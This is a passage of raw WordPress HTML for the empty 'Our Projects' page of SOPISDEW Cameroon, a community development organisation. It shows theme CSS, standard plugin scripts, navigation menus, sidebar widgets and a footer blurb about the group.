ol.comment-list article .comment_content .comment_meta .comment_time, .portfolios-box.style-1 .portfolios-text .title a:hover, .portfolios-box.style-1 .portfolios-text .category a:hover, .portfolios-box.style-3 .portfolios-text .title a:hover, .portfolios-box.style-3 .portfolios-text .category a:hover, .primary-list li i, .themesflat_sc_vc-teammembers.custom.image-right .team-position, .themesflat_sc_vc-teammembers.custom.image-right .team-box-social > a:hover, .footer a:hover, .themesflat_sc_vc-image-box .btn .themesflat_sc_vc-button.light, .footer-home-hero .widget.widget_recent_entries ul li .post-date, .footer-home-hero .widget.widget_latest_news ul li .post-date { color:#2387ea;}
mark, ins, .themesflat-button, .sidebar .widget .widget-title:before, .navigation.paging-navigation .current, .navigation.paging-navigation a:hover, .btn-cons a, .widget.widget_tag_cloud .tagcloud a:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .footer-widgets .widget .widget-title:before, .navigation.posts-navigation .nav-links li a:after, .cssload-loader .cssload-side, #preloader .sk-circle .sk-child:before, #preloader .load:before, #preloader .load:after, #preloader .double-bounce3, #preloader .double-bounce4, #preloader .saquare-loader-1, #preloader .line-loader > div, .themesflat_sc_vc-image-box.style-2 .sub-title, .go-top:hover, .portfolio-single h2:after, .portfolio-single h3:after, .portfolio-single h4:after, .portfolio-single h5:after, .portfolio-single h6:after, .portfolios-box.style-2 .portfolios-overlay, .portfolios-box.style-3 .portfolios-text .title:before, .contact-form1 input[type="submit"], .contact-form2 input[type="submit"], .contact-form3 input[type="submit"], .contact-form4 input[type="submit"], .contact-form5 input[type="submit"], .section-comming-soon .section-title-line, .hover-style4 .gallery-box .gallery-wrap .gallery-overlay, .owl-theme .owl-dots .owl-dot.active span, .themesflat_sc_vc-services-post.grid-style2 .wrap-category .category > a, .themesflat_sc_vc-action-box .button-wrap .themesflat_sc_vc-button.accent, .themesflat_sc_vc-image-box .btn .themesflat_sc_vc-button.accent { background:#2387ea; }
.themesflat_sc_vc-teammembers .team-box-social > a:hover, .primary-color, .themesflat_sc_vc-teammembers.custom.image-right .team-position, .themesflat_sc_vc-list > div a:hover { color:#2387ea !important; }
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.style1 > a, .hesperiden .tp-bullet:hover, .hesperiden .tp-bullet.selected, .themesflat_sc_vc-image-box.has-hover-content:hover .inner .text-wrap, .owl-theme .owl-dots .owl-dot.active span, .themesflat_sc_vc-button.light:hover, .owl-theme .owl-nav [class*="owl-"]:hover { background:#2387ea !important; }
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .sidebar .widget_search .search-form input[type="search"]:focus, .loader-icon, .navigation.paging-navigation .current, .navigation.paging-navigation a:hover, .themesflat-top .search-form input:focus { border-color:#2387ea }
 .loader-icon { border-right-color: transparent;  }
 blockquote { border-left-color:#2387ea }
 .spin-load-1, .spin-load-1:before, .spin-load-1:after { border-top-color:#2387ea }
.bg-image-comming-soon {background: url(https://www.sopisdew.org/wp-content/uploads/2022/09/DSC_3310-1.jpg) center /cover no-repeat;}
.themesflat-action-box { background-color:#fafafa;}
.themesflat-action-box .heading { color:#222222;}
.themesflat-action-box, .themesflat-action-box p { color:#999999;}
.themesflat-button { color:#ffffff;}
.themesflat-button { background-color:#2387ea;}

/*# sourceURL=inline-css-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.sopisdew.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.sopisdew.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-flexslider-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/flexslider.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-owlcarousel-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-cubeportfolio-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-magnificpopup-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/magnific.popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-vegas-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/vegas.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-ytplayer-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/ytplayer.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-justified-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/jquery.justified.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_shortcode-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-no-optimize="1" data-no-defer data-cfasync="false" data-wpfc-render="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.sopisdew.org","hash_tracking":"false","v4_id":"G-PCWK4LJ9HF"};/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://www.sopisdew.org/wp-admin/admin-ajax.php","checkout_nonce":"de16dd5484","currency":"XAF","currency_sign":" CFA","currency_pos":"after","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://www.sopisdew.org/wp-admin/admin-ajax.php","ajaxNonce":"8c161048aa","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"1423e1f240f4f95c24060da23fd9d98b","session_nonce_cookie_name":"wp-give_session_reset_nonce_1423e1f240f4f95c24060da23fd9d98b","session_cookie_name":"wp-give_session_1423e1f240f4f95c24060da23fd9d98b","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://www.sopisdew.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://maps.googleapis.com/maps/api/js?ver=v3" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://www.sopisdew.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sopisdew.org/wp-json/wp/v2/pages/9998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sopisdew.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.sopisdew.org/?p=9998' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Give v4.13.2" />
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO-250x250.png" />
<meta name="msapplication-TileImage" content="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO-400x400.png" />
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" >function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-9998 wp-custom-logo wp-theme-evockans give-test-mode give-page  has-topbar header_sticky boxed fullwidth-small bottom-center header-absolute elementor-beta wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-1131">

<!-- Preloader -->
<div id="preloader">
	<div class="row loader">
		<div class="loader-icon"></div>	</div>
</div>

<div class="themesflat-boxed">	
	<!-- Top -->
<div class="themesflat-top">    
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="container-inside">
                    <div class="content-left text-left">
                                        </div>

                    <div class="content-right text-right">
                        <ul class="themesflat-socials">
        <li class="twitter">
                        <a href="https://twitter.com/sopisdew" target="_blank" rel="alternate" title="twitter">
                            <i class="fa fa-twitter"></i>                            
                        </a>
                    </li><li class="facebook">
                        <a href="https://www.facebook.com/sopisdewcameroon" target="_blank" rel="alternate" title="facebook">
                            <i class="fa fa-facebook"></i>                            
                        </a>
                    </li><li class="linkedin">
                        <a href="https://www.linkedin.com/company/11109688/admin/" target="_blank" rel="alternate" title="linkedin">
                            <i class="fa fa-linkedin"></i>                            
                        </a>
                    </li><li class="instagram">
                        <a href="https://www.instagram.com/sopisdew/%20" target="_blank" rel="alternate" title="instagram">
                            <i class="fa fa-instagram"></i>                            
                        </a>
                    </li><li class="youtube">
                        <a href="https://www.youtube.com/channel/UCCpANsipuLAnGns1qeNxkqg" target="_blank" rel="alternate" title="youtube">
                            <i class="fa fa-youtube"></i>                            
                        </a>
                    </li>    </ul><!-- /.social -->       
                                
                            <form role="search" method="get" class="search-form" action="http://corpthemes.com/wordpress/evockans/">
                                <label for="s">
                                    <span class="screen-reader-text">Search for:</span>
                                    <input type="search" value="" name="s" id="s" placeholder="Search…">
                                </label>
                                <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>    
                            </form>
                                                </div>

                </div><!-- /.container-inside -->
            </div>
        </div>
    </div><!-- /.container -->        
</div><!-- /.top --><div class="themesflat_header_wrap header-style3" data-header_style="header-style3"><!-- Header -->
<header id="header" class="header widget-header header-style3" >
    <div class="nav">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-12">
                    <div class="header-wrap">
                            <div id="logo" class="logo" >                  
        <a href="https://www.sopisdew.org/"  title="SOPISDEW Cameroon">
                            <img class="site-logo"  src="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO.png" alt="SOPISDEW Cameroon"  data-retina="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO.png" data-logo_site="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO.png" data-logo_sticky="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO.png" data-site_retina_logo_sticky="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO.png" data-retina_base="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO.png" data-width="57"/>
                    </a>
    </div>
 

                        <div class="btn-menu">
                            <span></span>
                        </div><!-- //mobile menu button -->

                        
                        
<div class="nav-wrap">
    <nav id="mainnav" class="mainnav" role="navigation">
        <ul id="menu-main-menu" class="menu"><li id="menu-item-9576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9576"><a href="https://www.sopisdew.org/">Our Home</a></li>
<li id="menu-item-10825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10825"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-9568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9568"><a href="https://www.sopisdew.org/home-2/">Who we are</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9177"><a href="https://www.sopisdew.org/about-us/">Our Management Team</a></li>
</ul>
</li>
<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168"><a href="https://www.sopisdew.org/our-programs/">Our Programs</a></li>
<li id="menu-item-10826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10826"><a href="#">Initiatives</a>
<ul class="sub-menu">
	<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10982"><a href="https://www.sopisdew.org/sopisdew-innovhub-vtc/">SOPISDEW InnovHub VTC</a></li>
	<li id="menu-item-10420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10420"><a href="https://www.sopisdew.org/king-sintieh-ii-vocational-rehabilitation-initiative/">KING SINTIEH II VOCATIONAL REHABILITATION INITIATIVE</a></li>
	<li id="menu-item-10545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10545"><a href="https://www.sopisdew.org/sopisdew-renewable-energy-initiative/">SOPISDEW RENEWABLE ENERGY INITIATIVE</a></li>
</ul>
</li>
<li id="menu-item-10827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10827"><a href="#">Our Projects</a>
<ul class="sub-menu">
	<li id="menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9330"><a href="https://www.sopisdew.org/home/">Engage</a></li>
	<li id="menu-item-10007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a href="https://www.sopisdew.org/ongoing-projects/">Our Ongoing Projects</a></li>
</ul>
</li>
<li id="menu-item-10769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10769"><a href="https://www.sopisdew.org/our-reports/">Our Reports</a></li>
<li id="menu-item-9169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9169"><a href="https://www.sopisdew.org/contact-us/">Contact Us</a></li>
<li id="menu-item-10064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://www.sopisdew.org/blog-simple-3-column/">Blog</a></li>
</ul>    </nav><!-- #site-navigation -->  
</div><!-- /.nav-wrap -->                                            
                    </div>                
                </div><!-- /.col-md-12 -->
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div>
</header><!-- /.header -->  </div> 	<!-- Page Title -->
	
<!-- Page title -->


<div class="page-title parallax center background-size auto">
    <div class="overlay"></div>   
    <div class="container"> 
        <div class="row">
            <div class="col-md-12 page-title-container">
            <h1>Our Projects</h1>                         
            </div><!-- /.col-md-12 -->  
        </div><!-- /.row -->  
    </div><!-- /.container -->                      
</div><!-- /.page-title --> 
	
	<div id="themesflat-content" class="page-wrap fullwidth-small">
		
				<div class="container content-wrapper">
			<div class="row">
		<div class="col-md-12">
	<div class="wrap-content-area">
		<div id="primary" class="content-area fullwidth-small">
			<main id="main" class="post-wrap" role="main">
									
<article id="post-9998" class="post-9998 page type-page status-publish hentry">
	
	
	<div class="entry-content">
					</div><!-- .entry-content -->
</article><!-- #post-## -->
												</main><!-- #main -->
		</div><!-- #primary -->
		
			<div id="secondary" class="widget-area" role="complementary">
				<div class="sidebar">
				<div id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sopisdew.org/" >
    <label for="s">
        <span class="screen-reader-text">Search for:</span>
        <input type="search" value="" name="s" id="s" placeholder="Search…"/>
    </label>
    <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>    
    </form></div><div id="widget_categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>        <ul>
            	<li class="cat-item cat-item-32"><a href="https://www.sopisdew.org/category/capacity-building-and-entrepreneurship/">Capacity Building and Entrepreneurship</a> (5)
<ul class='children'>
	<li class="cat-item cat-item-85"><a href="https://www.sopisdew.org/category/capacity-building-and-entrepreneurship/cameroon-renewed-project/">Cameroon Renewed Project</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.sopisdew.org/category/education/">Education</a> (2)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.sopisdew.org/category/health-and-wellness/">Health and Wellness</a> (2)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.sopisdew.org/category/livelihood/">Livelihood</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sopisdew.org/category/uncategorized/">Uncategorized</a> (3)
</li>
 
        </ul><!--/.tags -->
        </div><div id="widget_recent_post-2" class="widget widget-recent-news"><h4 class="widget-title">Recent Post</h4>		
        <ul class="recent-news  clearfix">  
		  
            <li>Oops, category not found.</li>		        
        </ul>		
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.sopisdew.org/tag/community-media/" class="tag-cloud-link tag-link-78 tag-link-position-1" style="font-size: 8pt;" aria-label="Community Media (1 item)">Community Media</a>
<a href="https://www.sopisdew.org/tag/covid-19/" class="tag-cloud-link tag-link-79 tag-link-position-2" style="font-size: 8pt;" aria-label="Covid-19 (1 item)">Covid-19</a>
<a href="https://www.sopisdew.org/tag/covid-19-response/" class="tag-cloud-link tag-link-72 tag-link-position-3" style="font-size: 8pt;" aria-label="Covid-19 Response (1 item)">Covid-19 Response</a>
<a href="https://www.sopisdew.org/tag/green-energy/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 22pt;" aria-label="Green Energy (3 items)">Green Energy</a>
<a href="https://www.sopisdew.org/tag/health/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 8pt;" aria-label="health (1 item)">health</a>
<a href="https://www.sopisdew.org/tag/hydro/" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 22pt;" aria-label="Hydro (3 items)">Hydro</a>
<a href="https://www.sopisdew.org/tag/idps/" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 8pt;" aria-label="IDPs (1 item)">IDPs</a>
<a href="https://www.sopisdew.org/tag/need-assessment/" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 8pt;" aria-label="Need Assessment (1 item)">Need Assessment</a>
<a href="https://www.sopisdew.org/tag/renewable-energy/" class="tag-cloud-link tag-link-81 tag-link-position-9" style="font-size: 22pt;" aria-label="Renewable Energy (3 items)">Renewable Energy</a>
<a href="https://www.sopisdew.org/tag/solar/" class="tag-cloud-link tag-link-82 tag-link-position-10" style="font-size: 22pt;" aria-label="Solar (3 items)">Solar</a></div>
</div><div id="archives-4" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://www.sopisdew.org/2024/04/'>April 2024</a>&nbsp;(1)</li>
	<li><a href='https://www.sopisdew.org/2023/08/'>August 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.sopisdew.org/2023/06/'>June 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.sopisdew.org/2023/05/'>May 2023</a>&nbsp;(2)</li>
	<li><a href='https://www.sopisdew.org/2023/03/'>March 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.sopisdew.org/2022/10/'>October 2022</a>&nbsp;(1)</li>
	<li><a href='https://www.sopisdew.org/2022/08/'>August 2022</a>&nbsp;(1)</li>
	<li><a href='https://www.sopisdew.org/2021/08/'>August 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.sopisdew.org/2021/04/'>April 2021</a>&nbsp;(1)</li>
			</ul>

			</div><div id="widget_themesflat_socials-6" class="widget widget_themesflat_socials"><h4 class="widget-title">Share Links</h4>            <ul class="themesflat-widget-socials">
        <li class="twitter">
                        <a href="#" target="_blank" rel="alternate" title="twitter">
                            <i class="fa fa-twitter"></i>                            
                        </a>
                    </li><li class="facebook">
                        <a href="#" target="_blank" rel="alternate" title="facebook">
                            <i class="fa fa-facebook"></i>                            
                        </a>
                    </li><li class="pinterest">
                        <a href="#" target="_blank" rel="alternate" title="pinterest">
                            <i class="fa fa-pinterest"></i>                            
                        </a>
                    </li><li class="youtube">
                        <a href="#" target="_blank" rel="alternate" title="youtube">
                            <i class="fa fa-youtube"></i>                            
                        </a>
                    </li><li class="behance">
                        <a href="#" target="_blank" rel="alternate" title="behance">
                            <i class="fa fa-behance"></i>                            
                        </a>
                    </li>    </ul><!-- /.social -->       
            </div>				</div>
			</div><!-- #secondary -->
				</div><!-- /.wrap-content-area -->
</div><!-- /.col-md-12 -->
                    </div><!-- /.row -->
        </div><!-- /.container -->
                
    </div><!-- #content -->
    
                

    <!-- Start Footer -->   
    
<!-- Footer -->
<div class="footer_background footer_s1 background-size auto">
     
    <footer class="footer ">
        <div class="footer-widgets">
            <div class="container">                
                <div class="row">
                                            <div class="col-lg-4 col-md-6 widgets-areas">
                            <div id="text-11" class="widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p><img loading="auto" decoding="auto" class="alignnone  wp-image-9342" src="https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-300x214.png" alt="" width="50" height="36" srcset="https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-300x214.png 300w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-1024x731.png 1024w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-768x549.png 768w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-1536x1097.png 1536w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-2048x1463.png 2048w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-870x621.png 870w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-600x429.png 600w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-480x343.png 480w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-750x525.png 750w" sizes="(max-width: 50px) 100vw, 50px" />We are a Community Focused Organization made up of a devoted and determined team which is willing and passionate to contribute to sustainable development in vulnerable communities around the world by empowering people’s abilities to foster their sustainable development.</p>
</div>
		</div><div id="widget_themesflat_socials-7" class="widget widget_themesflat_socials">            <ul class="themesflat-widget-socials">
        <li class="facebook">
                        <a href="https://web.facebook.com/sopisdewcameroon" target="_blank" rel="alternate" title="facebook">
                            <i class="fa fa-facebook"></i>                            
                        </a>
                    </li><li class="linkedin">
                        <a href="https://www.linkedin.com/company/11109688/admin/" target="_blank" rel="alternate" title="linkedin">
                            <i class="fa fa-linkedin"></i>                            
                        </a>
                    </li><li class="twitter">
                        <a href="https://twitter.com/sopisdew" target="_blank" rel="alternate" title="twitter">
                            <i class="fa fa-twitter"></i>                            
                        </a>
                    </li><li class="pinterest">
                        <a href="#" target="_blank" rel="alternate" title="pinterest">
                            <i class="fa fa-pinterest"></i>                            
                        </a>
                    </li><li class="skype">
                        <a href="#" target="_blank" rel="alternate" title="skype">
                            <i class="fa fa-skype"></i>                            
                        </a>
                    </li><li class="instagram">
                        <a href="https://www.instagram.com/sopisdew/" target="_blank" rel="alternate" title="instagram">
                            <i class="fa fa-instagram"></i>                            
                        </a>
                    </li><li class="youtube">
                        <a href="https://www.youtube.com/channel/UCCpANsipuLAnGns1qeNxkqg" target="_blank" rel="alternate" title="youtube">
                            <i class="fa fa-youtube"></i>                            
                        </a>
                    </li>    </ul><!-- /.social -->       
            </div>                        </div>
                                            <div class="col-lg-3 col-md-6 widgets-areas">
                            <div id="widget_latest_news-3" class="widget widget_latest_news"><h4 class="widget-title">Latest News</h4>		
        <ul class="recent-news clearfix">  
									<li>                                           
                    <div class="text">
                                                <time class="post-date" datetime="2023-05-09T22:56:16+01:00">May 09, 2023</time>
                          
